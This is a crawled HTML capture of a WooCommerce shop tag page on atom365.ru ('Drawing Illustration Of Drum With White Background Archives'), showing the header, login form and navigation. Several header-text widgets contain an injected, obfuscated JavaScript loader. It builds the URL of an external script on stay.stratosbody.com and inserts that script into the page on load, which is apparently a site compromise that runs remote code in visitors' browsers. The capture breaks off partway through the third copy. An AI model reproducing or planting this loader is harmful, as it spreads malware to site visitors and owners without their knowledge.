

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product-tag/drawing-illustration-of-drum-with-white-background/
body_size: 18329
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Drawing Illustration Of Drum With White Background Archives - ATOM365</title> <link rel="canonical" href="https://atom365.ru/ru/product-tag/drawing-illustration-of-drum-with-white-background/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Drawing Illustration Of Drum With White Background Archives"/> <meta property="og:url" content="https://atom365.ru/ru/product-tag/drawing-illustration-of-drum-with-white-background/"/> <meta property="og:site_name" content="ATOM365"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/a70a34.css">                                                         <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product-tag/drawing-illustration-of-drum-with-white-background/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product-tag/drawing-illustration-of-drum-with-white-background/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product-tag/drawing-illustration-of-drum-with-white-background/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="archive tax-product_tag term-drawing-illustration-of-drum-with-white-background term-627 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b11e2d0d84"/><input type="hidden" name="_wp_http_referer" value="/product-tag/drawing-illustration-of-drum-with-white-background/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product-tag/drawing-illustration-of-drum-with-white-background/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product-tag/drawing-illustration-of-drum-with-white-background/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else 